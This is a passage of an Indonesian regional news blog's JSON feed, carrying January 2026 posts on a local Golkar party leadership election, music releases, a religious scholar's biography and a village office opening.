mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa 